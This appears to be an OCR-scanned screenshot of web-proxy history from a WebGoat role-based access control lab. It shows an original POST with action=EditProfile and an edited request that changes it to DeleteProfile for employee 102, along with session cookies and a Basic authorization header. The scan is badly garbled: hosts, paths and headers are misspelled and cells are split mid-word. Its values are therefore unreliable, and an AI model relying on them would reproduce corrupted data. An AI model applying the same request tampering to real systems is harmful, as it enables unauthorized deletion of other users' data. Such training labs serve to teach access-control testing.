| Connectio                                                                                                    | on: close                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Upgrade-                                                                                                    | Insecure-Reque                                                                                                    | sts: 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| employee                                                                                                    | id=102&action                                                                                                    | =EditProf                                                                                                    | ile                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| 1.1.1.1                                                                                                    | -                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| 3043 b#                                                                                                    | to://102 168 222 13/                                                                                                    |                                                                                                    | POST                                                                                                    | WebGost/sttack2Screen=65&menu=200                                                                                                    | ./                                                              | ./                            | 200                                             | 22524                                              | HTM                                                           |                                   | 1.4                                                   | R: Dole Reced Acces                  |                                                                                                  |
| 3046 htt                                                                                                    | tn://192.168.222.13                                                                                                    | ,                                                                                                    | GET                                                                                                    | WebGoat/iavascript/toggle is                                                                                                    | v                                                               | *                             | 304                                             | 230                                                | scrint                                                        | is                                |                                                       | D. Noie Dased Acces                  | •••                                                                                              |
| -                                                                                                    |                                                                                                    | ,<br>                                                                                                    | 021                                                                                                    | mobodaljandos (patoggio.)o                                                                                                    |                                                                 |                               |                                                 | 200                                                | oonpr                                                         | 10                                |                                                       |                                      |                                                                                                  |
| -                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r                                                                                                    | request Edited re-                                                                                                    | uest Resp                                                                                                    | onse                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r                                                                                                    | request Edited re                                                                                                    | uest Resp                                                                                                    | oonse                                                                                                    |                                                                                                    |                                                                 |                               |                                                 | _                                                  |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r                                                                                                    | request Edited re<br>Params Headers                                                                                                    | uest Resp                                                                                                    | oonse                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw P<br>POST /Web                                                                                                    | Params Headers                                                                                                    | uest Resp<br>Hex<br>creen=656                                                                                                    | menu=200                                                                                                    | ) HTTP/1.1                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original n<br>Raw P<br>POST /Web<br>Host: 192                                                                                                    | Params Headers<br>bGoat/attack?S<br>2.168.222.136                                                                                                    | Hex<br>Creen=656                                                                                                    | menu=200                                                                                                    | ) HTTP/1.1                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original n<br>Raw P<br>POST /Wei:<br>Host: 192<br>User-Ager                                                                                                    | Params Headers<br>bGoat/attack?S<br>2.168.222.136<br>nt: Mozilla/5.                                                                                                    | uest Resp<br>Hex<br>creen=65&                                                                                                    | menu=200<br>s NT 10.                                                                                                    | ) HTTP/1.1<br>0; Win64; x54; rv:58.0) Gecko/                                                                                                    | 20100101                                                        | Firefo                        | ox/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original n<br>Raw P<br>POST /Wei<br>Host: 192<br>User-Ager<br>Accept: t                                                                                                    | Params Headers<br>bGoat/attack?S<br>2.168.222.136<br>nt: Mozilla/5.<br>text/html.appl<br>anguage: en_cf                                                                                                    | Hex<br>Hex<br>Creen=656<br>0 (Window<br>ication/xi<br>en:e=0.5                                                                                                    | menu=200<br>s NT 10.<br>html+xml                                                                                                    | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>,application/xml;q=0.9,*/*;q=C                                                                                                    | 20100101                                                        | Firefo                        | ox/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw P<br>POST /Web<br>Host: 192<br>User-Ager<br>Accept: t<br>Accept-Br                                                                                                    | Params Headers<br>bGoat/attack?S<br>2.168.222.136<br>nt: Mozilla/5.<br>text/html.app]<br>anguage: en-GB<br>ncoding: gzip.                                                                                                    | Hex<br>Hex<br>(Window<br>ication/xi<br>,en;q=0.5<br>deflate                                                                                                    | menu=200<br>s NT 10.<br>html+xml                                                                                                    | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>,application/xml;q=0.9,*/*;q=C                                                                                                    | 20100101<br>.8                                                  | Firefo                        | ∍x/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw F<br>POST /Web<br>Host: 195<br>User-Ager<br>Accept-La<br>Accept-Sr<br>Referer:                                                                                                    | Params Headers<br>hGoat/attack?<br>2.168.222.136<br>nt: Mozilla/5<br>text/html,appl<br>anguage: en-CE<br>ncoding: gzip,<br>http://152.16                                                                                                    | Hex<br>Hex<br>Creen=656<br>0 (Window<br>ication/xi<br>,en;q=0.5<br>deflate<br>8.222.136                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat                                                                                                    | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>.,application/xml;q=0.5,*/*;q=C<br>:/attack?Screen=65&menu=200                                                                                                    | 20100101<br>.8                                                  | Firefo                        | ox/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw P<br>POST /Web<br>Host: 192<br>User-Ager<br>Accept-Ba<br>Accept-Ba<br>Accept-Br<br>Referer:<br>Content-7                                                                                                    | Params Headers<br>bGoat/attack?5<br>2.168.222.136<br>nt: Mozilla/5.<br>text/html,appl<br>anguage: en-GE<br>ncoding: gzip<br>http://152.16<br>Type: applicat                                                                                                    | Hex<br>Hex<br>Creen=656<br>0 (Window<br>ication/x:<br>,en;q=0.5<br>deflate<br>8.222.136<br>ion/x-www                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur                                                                                                | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>, application/xml;q=0.5,*/*;q=C<br>:/attack?Screen=65&menu=200<br>lencoded                                                                                                    | 20100101                                                        | Firefo                        | ox/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw P<br>POST /Web<br>Host: 192<br>User-Ager<br>Accept-12<br>Accept-12<br>Accept-2<br>Referer:<br>Content-12<br>Content-12                                                                                                    | request Edited re<br>Params Headers<br>bGoat/attach?<br>2.160.222.136<br>nt: Mozilla/5.<br>text/html.app]<br>anguage: en-CE<br>ncoding: gzip,<br>http://152.16<br>Type: applicat<br>Length: 36                                                                                                    | Hex<br>Hex<br>Creen=654:<br>0 (Window<br>ication/x:<br>,en;q=0.5<br>deflate<br>8.222.136<br>ion/x-www                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>- form-ur                                                                                               | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>,application/xml;q=0.9,*/*;q=C<br>:/attack?Screen=65&menu=200<br>:lencoded                                                                                                    | 20100101                                                        | Firefo                        | ox/58.0                                         |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r<br>Raw P<br>POST /Wel<br>Host: 192<br>User-Ager<br>Accept-L<br>Accept-L<br>Accept-L<br>Content-7<br>Content-7<br>Content-7<br>Content-7                                                                                                    | equest Edited re<br>Params Headers<br>bCoat/attach?S<br>2.160.222.336<br>text/html,appl<br>anguage: en-GF<br>neoding: gaip,<br>http://192.14<br>Type: applicat<br>Ength: 36<br>dbx=postmetta=C                                                                                                    | Hex<br>Hex<br>creen=654:<br>0 (Window<br>ication/x:<br>,en;q=0.5<br>deflate<br>8.222.136<br>ion/x-www<br>rabit=0-,<br>i61so7022                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmbb0: 5                                                                        | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>, application/xml;q=0.9,*/*;q=C<br>:/attack?Screen=654menu=200<br>!encoded<br>.4=,5-,6=4advancedstuff=0-,1-,<br>ierver=h26dbc28id22# .158551011                                                                                                    | 20100101<br>.8<br>2-; secu                                      | Firefo                        | <pre>&gt;x/58.0 evel=0; ccpigia</pre>           | acopendi                                           | vids=swi                                                      | ngset,j                           | otto, phpbb                                           | ,2,redmine; acg                      | roupswithpersist=nada;                                                                           |
| Original r<br>Raw F<br>POST /Web<br>Host: 192<br>User-Agert<br>Accept-LA<br>Accept-Er<br>Referer:<br>Content-T<br>Content-T<br>Cookie: c<br>PHPSESSII                                                                                                    | Edited re<br>Params Headers<br>bGoad / Att ach?5<br>. 168.222.136<br>nt: Mozilla/S.<br>text/html, appl<br>anguage: en-CR<br>moding: gsip,<br>http://192.16<br>/192.16<br>/192.16<br>. 202<br>. 202 | Hex<br>reen=656:<br>0 (Window<br>ication/xi,<br>en;q=0.5<br>deflate<br>8.222.136<br>ion/x-ww<br>rabit=0-,<br>i6lso7o22<br>Vi229hdD                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gnhk0; S<br>p32WJnb5                                                            | ) HTTP/1.1<br>0; Win64; x54; rv:\$8.0) Gecko/<br>.,application/xml;q=0.9,*/*;q=0<br>:/attack?Screen=65&menu=200<br>:lencoded<br>-,4-,5-,6-&advancedstuff=0-,1-,<br>ierver=b3dhc3Bid2E; JSESSIONII<br>:P0                                                                                                    | 20100101<br>.8<br>2-; secu<br>=B1512253                         | Firefo<br>rity_le<br>3043201  | <pre>&gt;&gt;/58.0 &gt;&gt;vel=0; G6FA9AA</pre> | acopendi<br>1F46E2D2B                              | vids=swi<br>1998                                              | ngset,j                           | otto, phpbb                                           | 2,redmine; acg                       | roupswithpersist=nada;                                                                           |
| Original r<br>Raw P<br>POST /Web<br>Host: 192<br>User-Ager: t<br>Accept: t<br>Accept: t<br>Accept-Er<br>Referer:<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7<br>Content-7                                                                                                    | request Edited re<br>Params Headers<br>Hooat/attack?<br>2.168.222.136<br>nt: Hosilla/S.<br>ext/htal,appl<br>anguage: en-CE<br>reading: gsip,<br>http://J92.14<br>Http://J92.14<br>Http://J92.14                                                                                                    | Hex<br>reen=654:<br>0 (Window<br>ication/x:<br>,en;q=0.5<br>deflate<br>8.222.136<br>ion/x-www<br>rabit=0-,<br>i61so7o22<br>2Vi229hdD;                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gnhk0; S<br>p3ZWJnb2                                                            | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>,application/xml;q=0.9,*/*;q=C<br/>:/attack?Screen=65&amp;menu=200<br/>:lencoded<br/>:dencoded<br/>:,4-,5-,6-&amp;advancedstuff=0-,1-,<br/>;etver=b3dhc3Bid2E=; JSESSIONIE<br/>F0</pre>                                                                                       | 20100101<br>.8<br>2-; secu<br>=B151225;                         | Firefo<br>rity_le<br>3043201  | ox/58.0<br>evel=0;<br>GGFA9AA                   | acopendi<br>1F46B2D2B                              | vids=swi<br>1990                                              | ngset,j                           | otto,phpbb                                            | 2,redmine; acg                       | roupswithpersist=nada;                                                                           |
| Original n<br>Raw P<br>POST /Wek<br>Host: 195<br>User-Ager<br>Accept-1c<br>Accept-1c<br>Accept-1c<br>Referer:<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Content-1                                                                                                    | equest Edited re<br>Params Headers<br>Cost/attach?<br>Cost/attach?<br>Cost/attach?<br>Cost/attach?<br>Cost/attach?<br>Cost/cost/cost/<br>Anguage: en-CC<br>nooiling: gaip,<br>http://192.16<br>dbx-postmeta-2<br>bdbx-postmeta-2<br>bdbx-pos                                                                                                    | Hex<br>reen=654:<br>0 (Window<br>ication/x',<br>en;q=0.5<br>deflate<br>0.222.136<br>ion/x-www<br>rabit=0-,<br>i61s07022<br>2Vi229hdDy<br>sts: 1                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gnhk0; S<br>p3ZWJnb2                                                            | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>,application/xml;q=0.9,*/*;q=C<br/>:/attack?Screen=654menu=200<br/>lencoded<br/>-,4-,5-,6-4advancedstuff=0-,1-,<br/>ierver=b3dhc3Bid2E=; JSESSIONID<br/>270</pre>                                                                                                    | 20100101<br>.8<br>2-; secu<br>=B151225:                         | Firefo<br>rity_le<br>3043201  | x/58.0<br>x/58.0<br>xvel=0;<br>%GFA9AA          | acopendi<br>1F46E2D2B                              | vids=swi<br>1998                                              | ngset,j                           | otto,phpbb                                            | 2,redmine; acg                       | roupswithpersist=nada;                                                                           |
| Original r<br>Raw P<br>POST /Wek<br>Host: 192<br>User-Ager<br>Accept: t<br>Accept: t<br>Accept: t<br>Accept: t<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Authoriz:<br>Connection<br>Upgrade-1                                                                                                    | Edited re<br>Params Headers<br>bGoat/attach?5<br>.160.220.136<br>nt: Mozilla/S.<br>Lefo.220.136<br>nt: Mozilla/S.<br>http://192.16<br>Type: applicat<br>Length: 36<br>dbx=postastac<br>D=4 fm02fkrqdma<br>tion: Basic c<br>on: close<br>Insecure-Reque<br>id=1026action                                                                                                    | Image     Resp       Hex                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmhr0; S<br>p32WJnb2                                                            | ) HTTP/1.1<br>0; Win54; x54; rv:58.0) Gecko/<br>, application/xml;q=0.5,*/*;q=C<br>:/attack?Screen=65&menu=200<br>lencoded<br>.,4-,5-,6-&advancedstuff=0-,1-,<br>lerver=b3dhc3Bid2B=; JSESSIONID<br>FO                                                                                                    | 20100101<br>.8<br>2-; secu<br>=B1512250                         | Firefo<br>rity_le<br>3043201  | ox/58.0                                         | acopendi<br>1F46E2D2B                              | vids=swi                                                      | ngset,j                           | otto, phpbb                                           | ,2,redmine; acgn                     | roupswithpersist=nada;                                                                           |
| Original r<br>Raw P<br>POST / Vek<br>Host: 192<br>Xccept-12<br>Accept-12<br>Accept-12<br>Accept-22<br>Content-1<br>Content-1<br>Content-1<br>Content-2<br>Content-2<br>Content-1<br>Content-1<br>Content- | request Edited re<br>Params Headers<br>bCoat/attack?5<br>2.160.222.136<br>nt: Mozilla/55.<br>extr/htal,appl<br>anguage: en-GC<br>extr/htal,appl<br>http://JS2.16<br>http://JS2.16<br>http://JS2                                                                                                    | Hex<br>Hex<br>creen=654:<br>0 (Window<br>ication/xi<br>,en;q=0.5<br>deflate<br>8.222.136<br>ion/x-www<br>rabit=0-,<br>iclso7o22<br>2Vi22ShdD;<br>sts: 1<br>=DeletePr                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gnhk0; S<br>p32WJnb2<br>ofile                                                   | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>, application/xml;q=0.5,*/*;q=C<br/>:/attack?Screen=65&amp;menu=200<br/>:lencoded<br/>.lencoded<br/>.4-5.5_6-4.advancedstuff=0-,1-,<br/>ierver=b3dhc3Bid2E=; JSESSIONID<br/>F0</pre>                                                                                          | 20100101<br>.8<br>2-; secu<br>251225:                           | Firefo<br>rity_le<br>3043201  | ox/58.0<br>evel=0;<br>GGFA9AA                   | acopendi<br>1F46E2D2B                              | vids=swi<br>1998                                              | ngset,j                           | otto,phpbb                                            | ,2,redmine; acg                      | roupswithpersist=nada;                                                                           |
| Original r<br>Raw P<br>POST / Wek<br>Host: 192<br>User-Ager<br>Accept-1<br>Accept-1<br>Refere:<br>Content-1<br>Content-1<br>Content-1<br>Authorizz<br>Content-1<br>enployee                                                                                                    | request Edited re-<br>Params Headers<br>Hooat/attack?<br>2.160.222.136<br>nt: Hooilla/5.<br>text/html,appl<br>anguage: en-GC<br>neoding: gwip,<br>http://JS2.14<br>dbx-postmeta=<br>dbx-postmeta=<br>figure and the second<br>base of the second<br>id=1026action                                                                                                    | Image         Resp           Hex                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmhP0; S<br>p32WJnb2<br>ofile                                                   | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>,application/xml;q=0.9,*/*;q=C<br/>:/attack?Screen=65&amp;menu=200<br/>:lencoded<br/>:,4-,5-,6-&amp;advancedstuff=0-,1-,<br/>ierve==03dhc3BidCE=; JSESSIONIE<br/>F0</pre>                                                                                                    | 20100101<br>.8<br>2-; secu<br>=B1512250                         | Firefo<br>rity_le<br>3043201  | ox/58.0<br>evel=0;<br>GGFA9AA                   | acopendi<br>1F46E2D2B                              | . <mark>vids=s⊎i</mark><br>9998                               | ngset,j                           | otto, phpbb                                           | 2,redmine; acg                       | roupswithpersist=nada;                                                                           |
| Original r<br>Raw F<br>POST / Wek<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-Content-7<br>Content-7<br>Content-7<br>Content-1<br>Content-1<br>Conten                                                                                                    | request Edited re<br>Params Headers<br>DGat/attach?<br>2.160.202.136<br>ht: Mosilla/S.<br>Int: Mosilla/S.<br>Int: Mosilla/S.<br>Int: Mosilla/S.<br>Int: Mosilla/S.<br>Int: Mosilla/S.<br>Mosilla/S.<br>Mosilla/S.                  | Hex<br>Hex<br>creen=654:<br>0 (Window<br>ication/x,<br>en;q=0.5<br>deflate<br>0.c20.186<br>ion/x-www<br>rabit=0-,<br>if4507022<br>2Vi229hdDy<br>sts: 1<br>=DeletePr                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3<br>gnhk0; S<br>p32WJhb2<br>ofile                                                    | ) HTTP/1.1<br>0; Win64; x64; rv:58.0) Gecko/<br>.,application/xml;q=0.9,*/*;q=C<br>:/attack?Screen=654menu=200<br>lencoded<br>:,4-,5-,6-4advancedstuff=0-,1-,<br>:ro<br>:FO                                                                                                    | 20100101<br>.8<br>2-; secu<br>=B1512250                         | Firefo                        | ox/58.0<br>evel=0;<br>GGFA9AA                   | acopendi<br>1F46B2D2B                              | vids-swi<br>1998                                              | ngset,j                           | otto, phphh                                           | 2,redmine; acg                       | roupswithpersist=nada;                                                                           |
| Original m<br>Raw F<br>POST / Wek<br>Host: 192<br>User-Ager<br>Accept-L<br>Accept-L<br>Accept-C<br>Referer:<br>Content-1<br>Content-1<br>Content-1<br>Content-1<br>Authorizz<br>Connectic<br>Upgrade-1<br>employee                                                                                                    | request Edited re<br>Params Headers<br>bCoat/attack?5<br>2.168.022.136<br>nt: Mosilla/55<br>best/html,appl<br>anguage: en-GC<br>moding: gsip,<br>http://J92.16<br>D=4fm02ftgqdmi<br>ation: Basic oc<br>n: close<br>Insecure-Reque<br>id=1024action<br>http://192.168.222                                                                                                    | quest         Resp           Hex            creen=654:            original station/x;            ication/x;            solution            ication/x;            solution            ication/x-www            rabit=0-,            ifilesofroin            sts:         1           =DeletePr                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-u<br>1-,2-,3-<br>gnik0; s<br>p32WJnb2<br>ofile<br>PO                                              | ) HTTP/1.1<br>0; Win54; x54; rv:58.0) Gecko/<br>, application/xml;q=0.5,*/*;q=0<br>:/attack?Screen=65&menu=200<br>lencoded<br>-,4-,5-,6-&advancedstuff=0-,1-,<br>ierver=03dhc3Bid2B=; JSESSIONID<br>F0<br>ST WebGoat/attack?Screen=65&                                                                                               | 20100101<br>.8<br>2-; secu<br>=B151225:<br>;menu=200            | Firefo                        | ox/58.0<br>evel=0;<br>36FA9AA                   | acopendi<br>IF46E2D2B                              | vids=svi<br>1990                                              | ngset,j                           | otto, phpbb                                           | ;2,redmine; acg                      | roupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
| Original n<br>Raw P<br>POST /Vet<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Acc                                                                                                    | request Edited re<br>Params Headers<br>Hooat/attack?<br>2.168.222.136<br>nt: Horilla/S.<br>text/html,appl<br>anguage: en-Cf<br>text/html,appl<br>anguage: en-Cf<br>tery/l/92.168<br>dbx-postmeta=c<br>parameta=c<br>parameta=c<br>id=1026action<br>http://192.168.222<br>http://192.168.222                                                                                                    | Hex<br>reen=654<br>0 (Window<br>ication/xi<br>escalar<br>rabit=0-,<br>ifsto70c2<br>ristor/x-www<br>rabit=0-,<br>ifsto70c2<br>ristor<br>rabit=0-<br>ristor<br>rabit=0-<br>ristor<br>136<br>136<br>.136                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmhk0; S<br>p3ZWJnb2<br>ofile<br>P0<br>GE                                       | <pre>D HTTP/1.1 0; Win64; x64; rv:58.0) Gecko/ ,application/xml;q=0.9,*/*;q=C :/attack?Screen=65&amp;menu=200 :lencoded .,4-,5-,6-&amp;advancedstuff=0-,1-, ierver=b3dhc3Bid2E=; JSESSIONIE F0 ST MebGoat/attack?Screen=654 T MebGoat/javascript/toggle.js</pre>                                                                     | 20100101<br>.8<br>2-; secus<br>=B151225:<br>menu=200            | Firefo<br>rity_1e<br>3043201  | 0x/58.0<br>evel=0;<br>%GFA9AA                   | acopendi<br>IF46B2D2B<br>✓ 2<br>3                  | vids=svi<br>1998                                              | ngset,j<br>33531<br>230           | otto, phpbb<br>HTML<br>script                         | ;2,redmine; acgn                     | roupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
| Original n<br>Raw P<br>POST /Ver<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Acc                                                                                                    | request Edited re<br>Params Headers<br>BGoat/attach?<br>2.160.227.136<br>ht: Mosilla/S.<br>text/html,app]<br>anguage: en-CG<br>rooding: gzip,<br>http://152.16<br>dbx-postueta=2<br>dbx-postueta=2<br>id=1024action<br>id=1024action<br>http://192.168.222                                                                                                    | Hex<br>Hex<br>creene564<br>0 (Window<br>ication/x,<br>en;qe0.5<br>deflate<br>0:222.136<br>ion/x-www<br>rabit=0-,<br>if4507022<br>2Vi229hdD;<br>sts: 1<br>=DeletePr<br>.136                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmhk0; S<br>p32WJmb2<br>ofile<br>PO<br>GE                                       | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>,application/xml;q=0.9,*/*;q=0<br/>:/attack?Screen=654menu=200<br/>lencoded<br/>:,4-,5-,6-&amp;advancedstuff=0-,1-,<br/>ierver=b3dhc3Bid2E=; JSESSIONID<br/>:P0<br/>ST //WebGoat/attack?Screen=654<br/>T //WebGoat/javascript/toggle.js</pre>                                 | 20100101<br>.8<br>2-; secu<br>=B151225:<br>:menu=200            | Firefo                        | x/58.0                                          | acopendi<br>IF46ECDCB<br>✓ 2<br>3                  | vids=svi<br>1998<br>100<br>04                                 | ngset,j<br>33531<br>230           | otto,phpbb<br>HTML<br>script                          | ;2,redmine; acgr<br>js               | roupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
| Original r<br>Raw F<br>POST / Wek<br>Host: 1927<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-Ca<br>Referer:<br>Content-1<br>Content-1<br>Co                                                                                                    | request Edited rev<br>Params Headers<br>bCoat/attack?5<br>2.168.022.136<br>nt: Mosilla/5.<br>best/html,appl<br>anguage: en-GC<br>moding: gsip,<br>http://192.168<br>pation: Baics<br>id=1026action<br>http://192.168.222<br>http://192.168.222                                                                                                    | Hex<br>Resp<br>Hex<br>creen=654:<br>0 (Window<br>ication/xi,<br>en;q=0.5<br>deflate<br>0.020.186<br>ion/x-www<br>rabit=0-,<br>i61so7020<br>St5: 1<br>=DeletePr<br>136<br>.136                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3<br>gmht0; S<br>p32WJhb2<br>ofile<br>P0<br>GE                                        | ) HTTP/1.1<br>0; Win54; x54; rv:58.0) Gecko/<br>,application/xml;q=0.9,*/*;q=C<br>:/attack?Screen=654menu=200<br>!encoded<br>.4=,5-,6-4advancedstuff=0-,1-,<br>ierver=b3dhc3Bid2E=; J5ESSIONID<br>FO<br>ST //WebGoat/attack?Screen=654<br>T //WebGoat/javascript/toggle.js                                                           | 20100101<br>.8<br>2~; secu<br>=8151225:<br>:menu=200            | Firefo                        | эх/58.0<br>эхеl=0;<br>16РАЭАА<br>/              | acopendi<br>IF46ECDCB<br>✓ 2<br>3                  | vids=swi<br>1998<br>100                                       | ngset,j<br>33531<br>230           | otto, phpbh<br>HTML<br>script                         | )2,redmine; acgn<br>js               | roupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
| Original r<br>Raw P<br>POST / Wek<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-Content-7<br>Content-7<br>Content-7<br>Content-1<br>Content-1<br>Conten                                                                                                    | request Edited re<br>Params Headers<br>bGat/attach??<br>2.160.202.136<br>nt: Mosilla/5.<br>http://192.16<br>phttp://192.16<br>dbx-postueta-2<br>phttp://192.16<br>dbx-postueta-2<br>nicaling: gaip,<br>http://192.168<br>222<br>http://192.168<br>222<br>http://192.168<br>223<br>http://192.168<br>223<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>http://192.168<br>ht                                                                                                    | Hex     Resp       Hex     reen=654:       0 (Window     reication/xi,       ication/xi,     eifate       0.221.186     eifate       0.221.186     rabit=0,       rabit=0,     rabit=0,       risisorial     rabit=0,       risisorial     rabit=0,       risisorial     rabit=0,       risisorial     rabit=0,       risisorial     rabit=0,       12507022     vizzishdp       sts: 1     =       =DeletePr | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3-<br>gmht0; s<br>p32WJnb2<br>ofile<br>P0<br>GE<br>Respons                            | <pre>) HTTP/1.1<br/>0; Win64; x64; rw:58.0) Gecko/<br/>.,application/xml;q=0.9,*/*;q=C<br/>!/attack?Screen=654menu=200<br/>!encoded<br/>.,4-,5-,6-4advancedstuff=0-,1-,<br/>ierve=b3dhc3Bid2E; JSESSIONID<br/>PO<br/>ST //WebGoat/attack?Screen=654<br/>T //WebGoat/javascript/toggle.js<br/>e</pre>                                 | 20100101<br>. 8<br>2-; secu<br>= 8151225:<br>menu=200           | Firef(                        | уж/58.0<br>svel=0;<br>i6₽А9АА                   | acopendi<br>IF46ECDCB<br>✓ 2<br>3                  | vids=swi<br>1998<br>100                                       | ngset,j<br>33531<br>230           | otto,phpbh<br>HTML<br>script                          | )2,redmine; acgn<br>jS               | roupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
| Original m<br>Raw P<br>POST / Wei<br>Host: 192<br>User-Ager<br>Accept-La<br>Accept-La<br>Accept-Content-1<br>Content-1<br>Conten                                                                                                    | request Edited re<br>Params Headers<br>DGoat/attach?<br>2.160.222.136<br>ht: Mosilla/S.<br>ht: Mosilla/S.<br>ht: M                                                                                                    | Hex<br>Resp<br>Hex<br>creen=554:<br>0 (Window<br>ication/x,<br>en;q=0.5<br>deflate<br>0:22.136<br>ication/x-www<br>rabit=0-,<br>iclso7o22<br>2Vi229hdD;<br>sts: 1<br>=DeletePr<br>.136<br>.136<br>.136<br>.136<br>.136                                                                                                    | menu=200<br>s NT 10.<br>html+xml<br>/WebGoat<br>-form-ur<br>1-,2-,3=<br>gmht0; s<br>p32WJnb2<br>ofile<br>P0<br>GE<br>Respons<br>Render                  | <pre>) HTTP/1.1<br/>0; Win64; x64; rv:58.0) Gecko/<br/>.,application/xml;q=0.9,*/*;q=C<br/>:/attack?Screen=654menu=200<br/>lencoded<br/>.;4-,5-,6-4advancedstuff=0-,1-,<br/>ierver=b3dhc3Bid2E; JSESSIONID<br/>:FO<br/>ST //VebGoat/attack?Screen=654<br/>T //VebGoat/attack?Screen=654<br/>e<br/>e</pre>                            | 20100101<br>. 8<br>2-; secu<br>=B151225:<br>:menu=200           | Firefo                        |                                                 | acopendi<br>IF46ECDCB<br>✓ 2<br>3                  | vids=svi<br>1950<br>100<br>104                                | 133531<br>230                     | otto,phpbb<br>HTML<br>script                          | ;2,redmine; acgn<br>js               | coupswithpersist=nada;<br>LAB: Role Based Acces                                                  |
